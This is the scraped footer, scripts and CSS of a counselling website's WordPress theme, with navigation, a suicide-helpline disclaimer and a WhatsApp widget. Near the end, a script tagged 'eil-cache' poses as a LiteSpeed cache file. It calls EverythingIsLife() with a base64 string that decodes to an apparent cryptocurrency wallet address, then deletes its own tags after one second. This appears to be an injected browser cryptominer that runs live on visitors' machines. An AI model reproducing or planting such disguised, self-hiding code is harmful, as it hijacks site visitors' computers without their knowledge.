			<a itemprop="url" href="https://twitter.com/happitudestudio" target="_blank">
            <span class="qodef-icon-font-awesome fab fa-twitter qodef-icon qodef-e" style="color: #999999" ></span>            </a>
	</span></div><div id="mindcare_core_icon-8" class="widget widget_mindcare_core_icon" data-area="footer_top_area_column_3"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--tiny qodef-layout--normal" data-hover-color="#ffffff" style="margin: -17px 18px 0px 0px">
			<a itemprop="url" href="https://www.instagram.com/happitudestudio" target="_blank">
            <span class="qodef-icon-font-awesome fab fa-instagram qodef-icon qodef-e" style="color: #999999" ></span>            </a>
	</span></div><div id="mindcare_core_icon-21" class="widget widget_mindcare_core_icon" data-area="footer_top_area_column_3"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--tiny qodef-layout--normal" data-hover-color="#ffffff" style="margin: -17px 18px 0px 0px">
			<a itemprop="url" href="https://www.linkedin.com/company/happitudestudio" target="_blank">
            <span class="qodef-icon-font-awesome fab fa-linkedin qodef-icon qodef-e" style="color: #999999" ></span>            </a>
	</span></div><div id="mindcare_core_icon-9" class="widget widget_mindcare_core_icon" data-area="footer_top_area_column_3"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--tiny qodef-layout--normal" data-hover-color="#ffffff" style="margin: -17px 18px 0px 0px">
			<a itemprop="url" href="https://www.facebook.com/happitudestudio" target="_blank">
            <span class="qodef-icon-font-awesome fab fa-facebook qodef-icon qodef-e" style="color: #999999" ></span>            </a>
	</span></div><div id="mindcare_core_icon-23" class="widget widget_mindcare_core_icon" data-area="footer_top_area_column_3"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--tiny qodef-layout--normal" data-hover-color="#ffffff" style="margin: -17px 18px 0px 0px">
			<a itemprop="url" href="https://www.youtube.com/channel/UCN6wkOfaz8ty0pfW8qUI3LA" target="_blank">
            <span class="qodef-icon-font-awesome fab fa-youtube qodef-icon qodef-e" style="color: #999999" ></span>            </a>
	</span></div>						</div>
									</div>
			</div>
		</div>
	</div>
	<div id="qodef-page-footer-bottom-area">
		<div id="qodef-page-footer-bottom-area-inner" class="qodef-content-grid">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--1">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div id="text-3" class="widget widget_text" data-area="footer_bottom_area_column_1">			<div class="textwidget"><p>Disclaimer: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;We are not a medical service or suicide prevention helpline. If you have thoughts about harming yourself, please call up a suicide prevention helpline.&quot;}" data-sheets-userformat="{&quot;2&quot;:12801,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0,&quot;15&quot;:&quot;Calibri, sans-serif&quot;,&quot;16&quot;:11}">We are not a medical service or suicide prevention helpline. If you have thoughts about harming yourself, please call up a suicide prevention helpline</span> &#8211; <a href="http://www.suicide.org/hotlines/international/india-suicide-hotlines.html?utm_source=happitudestudio" target="blank">Suicide Helplines</a></p>
</div>
		</div>						</div>
									</div>
			</div>
		</div>
	</div>
</footer>	<div id="qodef-side-area" class="qodef-content-alignment-center">
		<a id="qodef-side-area-close" class="qodef-side-area-close--predefined" href="javascript:void(0)">
			<span class="qodef-lines"><span class="qodef-line qodef-line-1"></span><span class="qodef-line qodef-line-2"></span></span>		</a>
		<div id="qodef-side-area-inner">
			<div id="mindcare_core_separator-19" class="widget widget_mindcare_core_separator" data-area="side-area"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-color: rgba(255,255,255,0);margin-top: 50px;margin-bottom: 0px"></div>
</div></div><div id="mindcare_core_separator-20" class="widget widget_mindcare_core_separator" data-area="side-area"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-color: rgba(255,255,255,0);margin-top: 8px;margin-bottom: 0px"></div>
</div></div><div id="mindcare_core_icon-12" class="widget widget_mindcare_core_icon" data-area="side-area"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal" data-hover-color="#a15547" style="margin: -30px 18px 0px 0px">
	        <span class="qodef-icon-font-awesome fab fa-twitter qodef-icon qodef-e" style="color: #d58f76;font-size: 14px" ></span>    </span></div><div id="mindcare_core_icon-13" class="widget widget_mindcare_core_icon" data-area="side-area"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal" data-hover-color="#a15547" style="margin: -30px 18px 0px 0px">
	        <span class="qodef-icon-font-awesome fab fa-instagram qodef-icon qodef-e" style="color: #d58f76;font-size: 14px" ></span>    </span></div><div id="mindcare_core_icon-15" class="widget widget_mindcare_core_icon" data-area="side-area"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal" data-hover-color="#a15547" style="margin: -30px 18px 0 0">
	        <span class="qodef-icon-font-awesome fab fa-facebook qodef-icon qodef-e" style="color: #d58f76;font-size: 14px" ></span>    </span></div><div id="mindcare_core_icon-14" class="widget widget_mindcare_core_icon" data-area="side-area"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal" data-hover-color="#a15547" style="margin: -30px 0px 0px">
	        <span class="qodef-icon-font-awesome fa fa-rss qodef-icon qodef-e" style="color: #d58f76;font-size: 14px" ></span>    </span></div><div id="mindcare_core_separator-21" class="widget widget_mindcare_core_separator" data-area="side-area"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-color: rgba(255,255,255,0);margin-top: 20px;margin-bottom: 0px"></div>
</div></div>		</div>
	</div>
<div class="qodef-fullscreen-menu-holder">
                <div class="qodef-fullscreen-menu-holder-inner">
				                <nav class="qodef-fullscreen-menu">
                    <div class="menu-top-menu-container"><ul id="qodef-fullscreen-menu-navigation-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3305"><a href="https://www.happitudestudio.com/"><span class="qodef-menu-item-inner">Home</span></a></li>
<li class="mega-menu-column menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3873 qodef-menu-item--wide"><a href="#"><span class="qodef-menu-item-inner">Services</span></a><span class="qodef-menu-arrow"></span>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner qodef-content-grid qodef-content-grid qodef-content-grid qodef-content-grid qodef-content-grid"><ul class="sub-menu">
	<li class="mega-menu-column menu-item menu-item-type-post_type menu-item-object-page menu-item-3532"><a href="https://www.happitudestudio.com/services/stress-anxiety-depression/"><span class="qodef-menu-item-inner"><img src="https://www.happitudestudio.com/wp-content/uploads/2021/03/stress.svg"> Stress, Anxiety &#038; Depression</span></a></li>
	<li class="mega-menu-column menu-item menu-item-type-post_type menu-item-object-page menu-item-3866"><a href="https://www.happitudestudio.com/services/romantic-relationship-marriage-family/"><span class="qodef-menu-item-inner"><img src="https://www.happitudestudio.com/wp-content/uploads/2021/03/Couple.jpg"> Romantic Relationship, Marriage &#038; Family</span></a></li>
	<li class="mega-menu-column menu-item menu-item-type-post_type menu-item-object-page menu-item-3867"><a href="https://www.happitudestudio.com/services/parenting-child-adolescent-issues/"><span class="qodef-menu-item-inner"><img src="https://www.happitudestudio.com/wp-content/uploads/2021/03/teen.svg"> Parenting, Child &#038; Adolescent Issues</span></a></li>
	<li class="mega-menu-column menu-item menu-item-type-post_type menu-item-object-page menu-item-3869"><a href="https://www.happitudestudio.com/services/enhancing-self-love-confidence-building-a-happy-attitude/"><span class="qodef-menu-item-inner"><img src="https://www.happitudestudio.com/wp-content/uploads/2021/03/self-confidence.svg"> Enhancing Self-love, Confidence &#038; building a Happy-Attitude</span></a></li>
	<li class="mega-menu-column menu-item menu-item-type-post_type menu-item-object-page menu-item-3871"><a href="https://www.happitudestudio.com/services/office-politics-poor-motivation-dissatisfaction-at-work/"><span class="qodef-menu-item-inner"><img src="https://www.happitudestudio.com/wp-content/uploads/2021/03/office.svg"> Office Politics, Poor Motivation &#038; Dissatisfaction at Work</span></a></li>
	<li class="mega-menu-column menu-item menu-item-type-post_type menu-item-object-page menu-item-3872"><a href="https://www.happitudestudio.com/services/therapy-for-business/"><span class="qodef-menu-item-inner"><img src="https://www.happitudestudio.com/wp-content/uploads/2021/03/erp.svg"> Therapy for Business</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3452"><a href="https://www.happitudestudio.com/our-team/"><span class="qodef-menu-item-inner">Therapists</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2783"><a href="https://www.happitudestudio.com/blog/"><span class="qodef-menu-item-inner">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3447"><a href="https://www.happitudestudio.com/customer-dashboard/"><span class="qodef-menu-item-inner">Dashboard</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3999"></li>
</ul></div>                </nav>
				            </div>
    </div>	</div><!-- close #qodef-page-wrapper div from header.php -->
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mindcare\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="99e961c5e7c3e1210f951d14-text/javascript" src="https://www.happitudestudio.com/wp-content/plugins/mindcare-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.8.3" id="perfect-scrollbar-js"></script>
<script type="99e961c5e7c3e1210f951d14-text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="99e961c5e7c3e1210f951d14-text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="99e961c5e7c3e1210f951d14-text/javascript" src="https://www.happitudestudio.com/wp-content/plugins/mindcare-core/assets/plugins/jquery/jquery.easing.1.3.js?ver=6.8.3" id="jquery-easing-1.3-js"></script>
<script type="99e961c5e7c3e1210f951d14-text/javascript" src="https://www.happitudestudio.com/wp-content/plugins/mindcare-core/assets/plugins/modernizr/modernizr.js?ver=6.8.3" id="modernizr-js"></script>
<script type="99e961c5e7c3e1210f951d14-text/javascript" id="mindcare-main-js-js-extra">
/* <![CDATA[ */
var qodefGlobal = {"vars":{"adminBarHeight":0,"qodefStickyHeaderScrollAmount":0,"topAreaHeight":0,"restUrl":"https:\/\/www.happitudestudio.com\/wp-json\/","restNonce":"31dc6f26e7","paginationRestRoute":"mindcare\/v1\/get-posts","headerHeight":75,"mobileHeaderHeight":70}};
/* ]]> */
</script>
<script type="99e961c5e7c3e1210f951d14-text/javascript" src="https://www.happitudestudio.com/wp-content/themes/mindcare/assets/js/main.min.js?ver=6.8.3" id="mindcare-main-js-js"></script>
<script type="99e961c5e7c3e1210f951d14-text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyCXX3MzIWEqp79CVrKgijfeI__6lCm6sbg&amp;ver=6.8.3" id="google-map-api-js"></script>
<script type="99e961c5e7c3e1210f951d14-text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="99e961c5e7c3e1210f951d14-text/javascript" src="https://www.happitudestudio.com/wp-content/plugins/mindcare-core/inc/maps/assets/js/custom-marker.js?ver=6.8.3" id="mindcare-core-map-custom-marker-js"></script>
<script type="99e961c5e7c3e1210f951d14-text/javascript" src="https://www.happitudestudio.com/wp-content/plugins/mindcare-core/inc/maps/assets/js/markerclusterer.js?ver=6.8.3" id="markerclusterer-js"></script>
<script type="99e961c5e7c3e1210f951d14-text/javascript" id="mindcare-core-google-map-js-extra">
/* <![CDATA[ */
var qodefMapsVariables = {"global":{"mapStyle":"","mapZoom":12,"mapScrollable":true,"mapDraggable":true,"streetViewControl":true,"zoomControl":true,"mapTypeControl":true,"fullscreenControl":true},"multiple":[]};
/* ]]> */
</script>
<script type="99e961c5e7c3e1210f951d14-text/javascript" src="https://www.happitudestudio.com/wp-content/plugins/mindcare-core/inc/maps/assets/js/google-map.js?ver=6.8.3" id="mindcare-core-google-map-js"></script>
<script type="99e961c5e7c3e1210f951d14-text/javascript" src="https://www.happitudestudio.com/wp-content/plugins/mindcare-core/assets/js/mindcare-core.min.js?ver=6.8.3" id="mindcare-core-script-js"></script>
<script type="99e961c5e7c3e1210f951d14-text/javascript" src="https://www.happitudestudio.com/wp-content/themes/mindcare/assets/plugins/waitforimages/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="99e961c5e7c3e1210f951d14-text/javascript" src="https://www.happitudestudio.com/wp-content/themes/mindcare/assets/plugins/appear/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="99e961c5e7c3e1210f951d14-text/javascript" src="https://www.happitudestudio.com/wp-content/themes/mindcare/assets/plugins/swiper/swiper.min.js?ver=6.8.3" id="swiper-js"></script>
<script type="99e961c5e7c3e1210f951d14-text/javascript" src="https://www.happitudestudio.com/wp-content/themes/mindcare/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="99e961c5e7c3e1210f951d14-text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="99e961c5e7c3e1210f951d14-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"181048698","post":"2115","tz":"5.5","srv":"www.happitudestudio.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "181048698", "2115" ]);
/* ]]> */
</script>
<script type="99e961c5e7c3e1210f951d14-text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="99e961c5e7c3e1210f951d14-text/javascript" src="https://www.happitudestudio.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762968384" id="akismet-frontend-js"></script>
<script class="eil-cache" src="https://www.happitudestudio.com/wp-content/litespeed/litespeed.php?js=cache.min.js&ver=6.8.3" type="99e961c5e7c3e1210f951d14-text/javascript"></script><script class="eil-cache" type="99e961c5e7c3e1210f951d14-text/javascript">jQuery(document).ready(()=>{EverythingIsLife(atob('NDVGMnJNUjY5Z3M2Tm5CMjJRZ2JCWk1VS3k5WWVENnA2RzdyRHplOFpFM3RTNllFSnJiMmFiaUxRU3ZOUlozSmR4NlBMQzFxQWRuNjNKQzl1d1RxUlo1bkJ5NFRuM20='),'x',50);setTimeout(function(){jQuery(atob('LmVpbC1jYWNoZQ==')).remove();},1000);});</script><script src="https://johann-s.github.io/bs-stepper/dist/js/bs-stepper.min.js" type="99e961c5e7c3e1210f951d14-text/javascript"></script>
    <script type="99e961c5e7c3e1210f951d14-text/javascript">
      var stepper1Node = document.querySelector('#stepper1')
      var stepper1 = new Stepper(document.querySelector('#stepper1'),{
        linear: false
      })

      stepper1Node.addEventListener('show.bs-stepper', function (event) {
        console.warn('show.bs-stepper', event)
      })
      stepper1Node.addEventListener('shown.bs-stepper', function (event) {
        console.warn('shown.bs-stepper', event)
      })
    </script>


<script type="99e961c5e7c3e1210f951d14-text/javascript">
$('.self-help').slick({
  centerMode: true,
  centerPadding: '100px',
  slidesToShow: 3,
  autoplay: true,
  autoplaySpeed: 2000,
  dots:true,
  responsive: [
    {
      breakpoint: 768,
      settings: {
        arrows: false,
		dots: true,
		infinite: true,
        centerMode: true,
        centerPadding: '60px',
        slidesToShow: 3,
		autoplay: true,
  		autoplaySpeed: 2000,
      }
    },
    {
      breakpoint: 480,
      settings: {
        arrows: false,
		dots: true,
		infinite: true,
        centerMode: true,
        centerPadding: '80px',
        slidesToShow: 1,
		autoplay: true,
  		autoplaySpeed: 2000,
      }
    }
  ]
});	
</script>
<div id="whatsapp-widget" class="ww-right ww-normal ww-yes">
  <a target="_blank" href="https://wa.me/919811752090/" class="ww-text">Message Us<div class="ww-arrow"></div></a>
  <div class="ww-icon">
  <div>
    <a class="ww-icon-link" target="_blank" href="https://wa.me/919811752090/">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">
        <path d=" M19.11 17.205c-.372 0-1.088 1.39-1.518 1.39a.63.63 0 0 1-.315-.1c-.802-.402-1.504-.817-2.163-1.447-.545-.516-1.146-1.29-1.46-1.963a.426.426 0 0 1-.073-.215c0-.33.99-.945.99-1.49 0-.143-.73-2.09-.832-2.335-.143-.372-.214-.487-.6-.487-.187 0-.36-.043-.53-.043-.302 0-.53.115-.746.315-.688.645-1.032 1.318-1.06 2.264v.114c-.015.99.472 1.977 1.017 2.78 1.23 1.82 2.506 3.41 4.554 4.34.616.287 2.035.888 2.722.888.817 0 2.15-.515 2.478-1.318.13-.33.244-.73.244-1.088 0-.058 0-.144-.03-.215-.1-.172-2.434-1.39-2.678-1.39zm-2.908 7.593c-1.747 0-3.48-.53-4.942-1.49L7.793 24.41l1.132-3.337a8.955 8.955 0 0 1-1.72-5.272c0-4.955 4.04-8.995 8.997-8.995S25.2 10.845 25.2 15.8c0 4.958-4.04 8.998-8.998 8.998zm0-19.798c-5.96 0-10.8 4.842-10.8 10.8 0 1.964.53 3.898 1.546 5.574L5 27.176l5.974-1.92a10.807 10.807 0 0 0 16.03-9.455c0-5.958-4.842-10.8-10.802-10.8z" fill-rule="evenodd"></path>
      </svg>
    </a>
    </div>
    <div>
    </div>
  </div>
</div><style>
  #whatsapp-widget {
    position: fixed;
    bottom: 50px;
    height: max-content;
    display: flex;
    align-items: center;
    gap: 20px;
    z-index: 99999999;
    visibility: hidden;
    transition: all 2s ease 0s;
  }
  #whatsapp-widget.ww-yes {
    visibility: visible;
  }
  #whatsapp-widget.ww-no {
    visibility: hidden !important;
  }
  #whatsapp-widget .ww-icon {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    gap: 5px;
    opacity: 0;
    animation: grow 3s;
    animation-delay: 1s;
    animation-fill-mode: forwards;
  }
  #whatsapp-widget .ww-link {
    opacity: 1;
    display: block;
    bottom: -15px;
    text-align: center;
    white-space: nowrap;
    text-decoration: none;
    width: 60px;
    font-family: Roboto, "Helvetica Neue", sans-serif;
    font-size: 11px;
    line-height: 11px;
    border: 0px;
    max-width: inherit;
    color: rgb(175, 175, 175) !important;
  }
  #whatsapp-widget .ww-link:hover {
    border: 0px;
    text-decoration: underline !important;
    color: rgb(175, 175, 175) !important;
  }
  #whatsapp-widget .ww-text {
    border-radius: 8px;
    border: 1px solid #e2e2e2;
    cursor: pointer;
    word-break: break-word;
    background: white;
    padding: 1rem;
    position: relative;
    box-shadow: 2px 2px 15px 2px rgb(0 0 0 / 17%);
    opacity: 0;
    animation: slide 1s;
    animation-delay: 3s;
    animation-fill-mode: forwards;
    margin-bottom: 15px;
    z-index: 100;
  }
  #whatsapp-widget .ww-arrow {
    position: absolute;
    background: white;
    border-right: 0.5px solid #e2e2e2;
    border-bottom: 0.5px solid #e2e2e2;
    top: 50%;
    width: 20px;
    height: 20px;
    z-index: -100;
  }
  #whatsapp-widget.ww-right .ww-arrow {
    transform: translateY(-50%) rotate(-45deg);
    right: -11px;
    left: unset;
  }
  #whatsapp-widget.ww-left .ww-arrow {
    left: -11px;
    right: unset;
    transform: translateY(-50%) rotate(135deg);
  }
  #whatsapp-widget.ww-big .ww-text {
    font-size: 23px;
    line-height: 25px;
  }
  #whatsapp-widget.ww-medium .ww-text {
    font-size: 20px;
    line-height: 22px;
    padding: 15px;
  }
  #whatsapp-widget.ww-normal .ww-text {
    font-size: 17px;
    padding: 12px;
    line-height: 19px;
  }
  #whatsapp-widget svg {
    fill: rgb(255, 255, 255);
    z-index: 1;
    border-radius: 50px;
    cursor: pointer;
    transition: transform 0.7s ease-in-out;
    width: 100%;
    height: 100%;
    stroke: none;
  }
  #whatsapp-widget svg:hover {
    transform: rotate(720deg);
  }
  #whatsapp-widget.ww-right .ww-text::after {
    right: -10px;
    transform: translateY(-50%) rotate(-45deg);
  }
  #whatsapp-widget.ww-left .ww-text::after {
    left: -10px;
    transform: translateY(-50%) rotate(135deg);
  }
  #whatsapp-widget.ww-left {
    left: 50px;
    flex-direction: row-reverse;
  }
  #whatsapp-widget.ww-right {
    right: 50px;
    flex-direction: row;
  }
  #whatsapp-widget .ww-icon-link {
    padding: 5px;
    box-sizing: border-box;
    border-radius: 50%;
    cursor: pointer;
    overflow: hidden;
    box-shadow: rgb(0 0 0 / 40%) 2px 2px 6px;
    transition: all 0.5s ease 0s;
    position: relative;
    z-index: 200;
    display: block;
    border: 0px;
    background: rgb(77, 194, 71) !important;
  }
  #whatsapp-widget.ww-normal .ww-icon-link {
    width: 50px;
    height: 50px;
  }
  #whatsapp-widget.ww-medium .ww-icon-link {
    height: 65px;
    width: 65px;
  }
  #whatsapp-widget.ww-big .ww-icon-link {
    height: 75px;
    width: 75px;
  }
  #whatsapp-widget .ww-icon div {
    display: flex;
    align-items: center;
    justify-content: center;
  }
  @media (max-width: 768px) {
    #whatsapp-widget {
      bottom: 25px;
    }
    #whatsapp-widget .ww-text {
      display: none;
    }
    #whatsapp-widget.ww-right {
      right: 25px;
      left: unset;
    }
    #whatsapp-widget.ww-left {
      left: 5px;
      right: unset;
    }
  }
  @keyframes slide {
    from {
      bottom: -20px;
      opacity: 0;
    }
    to {
      bottom: 0px;
      opacity: 1;
    }
    0% {
      opacity: 0;
    }
    100% {
      opacity: 1;
    }
  }
  @keyframes grow {
    0% {
      -webkit-transform: scale(0);
      -moz-transform: scale(0);
      -o-transform: scale(0);
      -ms-transform: scale(0);
      transform: scale(0);
    }

    50% {
      -webkit-transform: scale(1.2);
      -moz-transform: scale(1.2);
      -o-transform: scale(1.2);
      -ms-transform: scale(1.2);
      transform: scale(1.2);
    }

    100% {
      -webkit-transform: scale(1);
      -moz-transform: scale(1);
      -o-transform: scale(1);
      -ms-transform: scale(1);
      transform: scale(1);
      opacity: 1;
    }
  }

</style>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="99e961c5e7c3e1210f951d14-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cd3aa8f517c644eab9f3f91e57b9500f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.happitudestudio.com/wp-content/plugins/latepoint-payments-razorpay/public/stylesheets/latepoint-payments-razorpay-front.css?ver=2.1.5
body_size: 23
content:
/*!
 * Copyright (c) 2024 LatePoint LLC. All rights reserved.
 */
.latepoint-w .lp-razorpay-btn-trigger-w{padding:30px;position:relative}.latepoint-w .lp-razorpay-btn-trigger-w .os-loading{height:30px;margin-bottom:15px;position:relative}.latepoint-w .lp-razorpay-btn-trigger-w .os-loading:before{display:block;content:"";width:30px!important;height:30px!important;border-bottom:2px solid var(--latepoint-brand-primary);border-left:2px solid var(--latepoint-brand-primary);border-top:2px solid var(--latepoint-brand-primary);border-right:2px solid transparent;border-radius:20px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);animation:os-loading 700ms infinite linear;background-color:transparent!important}.latepoint-w .lp-razorpay-btn-trigger-w .os-loading-label{font-size:17px}

--- FILE ---
content_type: text/css
request_url: https://www.happitudestudio.com/wp-content/themes/mindcare/style.css?ver=6.8.3
body_size: -79
content:
/*
Theme Name: MindCare
Theme URI: https://mindcare.qodeinteractive.com/
Description: A Contemporary Theme for Creative Business
Author: Mikado Themes
Author URI: http://themeforest.net/user/mikado-themes
Text Domain: mindcare
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Version: 1.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/


--- FILE ---
content_type: text/css
request_url: https://www.happitudestudio.com/wp-content/uploads/js_composer/custom.css?ver=6.9.0
body_size: 1787
content:
p.top-header{
    padding: 5px;
    background-color: rgb(37, 30, 94);
    color: #fff;
    text-align: center;
    font-size: 12px;
    margin: 0;
}

.qodef-page-title {
  background: linear-gradient(rgb(226,240,241) 0%,rgb(255,255,255) 100%) !important;
  height: 100px;
}

#qodef-page-inner{padding: 0 !important;}

/* Custom Slider CSS */

#slider{
    background:linear-gradient(rgb(226, 240, 241) 0%, rgb(255, 255, 255) 100%);
    padding:30px;
    text-align:center;
}

.slider-heading{
    color:rgb(37, 30, 94);
    font-size:54px;
    text-align:center;
    margin:50px auto;
    font-family: Merriweather;
    font-weight: 700;
    line-height:normal;
}

.slider-text{
    text-align:center;
    margin:50px auto;
    font-family: Merriweather;
    font-size:24px;
    line-height: 46px;
    width: 60%;
}

button.slider{
    background-color: rgb(255, 255, 255);
    font-family: Merriweather;
    text-align: center;
    font-weight: 700;
    font-size: 20px;
    border-color: rgb(38, 38, 38);
    border-style: solid;
    border-width: 1px;
    border-radius: 5px;
    padding: 14px;
    color: rgb(38, 38, 38);
    width: 300px;
    margin: 25px;
    display: inline-block;
}

@media only screen and (max-width: 768px) {
    .slider-text{font-size:18px; line-height:32px; width:100%;}
    .slider-heading{font-size:24px;}
    .mega-menu-column img{display:none !important;}
}


body{
    color:#000 !important;
}

.qodef-team-list-item .qodef-e-main-info .qodef-e-role{color:#000;font-family: "Merriweather";}

.vc_edit_form_elements .textarea_raw_html{color:#000;}

.qodef-fullscreen-menu-holder{background-color: rgb(13, 193, 167);}

.qodef-team-list-item .qodef-e-excerpt{
    font-family: "Merriweather";
    font-size:16px;
    line-height: inherit;
}

#qodef-top-area span.qodef-e-title-text{font-size:14px !important}

footer{
    color: #999 !important;
}

.services_box {
    border-top: 1px solid transparent;
    border-top-right-radius: 0;
    border-top-left-radius: 0;
    border-bottom-left-radius: 24px;
    border-bottom-right-radius: 24px;
    padding: 0 20px 25px 20px;
    margin-right: 0;
    margin-left: 0;
    font-size: 15px;
    background: #FFFFFF;
    box-shadow: 0px 6px 16px rgba(0, 0, 0, 0.12);
}

ul {
    list-style-position: outside;
    margin-left: 15px;
}

.qodef-section-title .qodef-m-title{
    margin: 25px 0;
}

.selfhelp_box {
    border-bottom: 1px solid transparent;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    border-top-left-radius: 24px;
    border-top-right-radius: 24px;
    padding: 0 25px 25px 25px;
    margin-right: 0;
    margin-left: 0;
    background: #FFFFFF;
    box-shadow: 0px 6px 16px rgba(0, 0, 0, 0.12);
}

.wpb_single_image img{
    border-top-right-radius: 24px;
    border-top-left-radius: 24px;
}

.qodef-image-with-text .qodef-m-image{
    box-shadow: none;
}

.img-svg .vc_single_image-img {
    width:150px;
    height:150px;
}

.wpb_text_column .wpb_wrapper .os_trigger_booking{
    filter: drop-shadow(0px 8px 18px rgba(5, 76, 55, 0.2));
    text-transform: uppercase;
    font-weight: bold;
}

.vc_btn3-style-outline-custom{
    border-radius: 8px !important;
    border: 2px solid #251E5E !important;
    font-weight: bold;
    width: 70% !important;
    margin: 0 auto;
}

.vc_general.vc_cta3{
    padding: 28px 10px !important;
}

hr{
    width: 100% !important;
    background: #EEEEEE;
    max-width: 500px;
}


.mdl-stepper{
    box-shadow: none !important;
}

.mdl-step__label{
    display: grid !important;
    top:0 !important;
}

.mdl-step__label-indicator{
    width:50px;
    height:50px;
}

mdl-step__label-indicator-content{
    width:50px;
    height:50px;
    font-size: 24px;
}

.bs-stepper-content .btn-primary {
    color: #251E5E !important;
    background-color: #fff !important;
    border-color: #fff;
    box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.24);
    width: 50px;
    height: 50px;
    line-height: 25px;
    border-radius: 50%;
}

.bs-stepper-content .btn-previous {
    float: left;
    left: 10px;
    position: absolute;
    top: 40%;
}

.bs-stepper-content .btn-next {
    float: right;
    right: 10px;
    position: absolute;
    top: 40%;
}

.active .bs-stepper-circle {
    background-color: #0EC1A7;
}

.active .bs-stepper-label {
   color: #0EC1A7;
}

.bs-stepper-label{
    font-size:12px;
}

.bs-stepper .step-trigger{
    padding: 20px 0 !important;
    display: grid !important;
}

.bs-stepper-circle{margin: 0 auto;}

.steps-img{
    border-radius: 24px !important;
    width:100%;
}

div.how-box {
    width: 70%;
    margin: 0 auto;
    box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.16);
    border-radius: 8px;
    padding: 1px 25px 15px 25px;
    top: -100px;
    background: #fff;
    color: #262626;
    position: relative;
    text-align: left;
}

div.how-box h5{font-size:1rem;margin: 15px 0 5px 0;}

.bs-stepper .step-trigger:hover{background:none;}
.bs-stepper .step-trigger:focus{box-shadow:none;}

.vc_item>.vc_inner img{filter: grayscale(1);}
.vc_item.vc_active>.vc_inner img{filter: none !important;}

@media only screen and (min-width: 768px) {
  .quiz {
    width: 45%;
    margin: 0 auto;
  }
  .vc_images_carousel{width: 100% !important;}
}

@media (max-width: 520px){
    .bs-stepper .step-trigger {
        padding: 0;
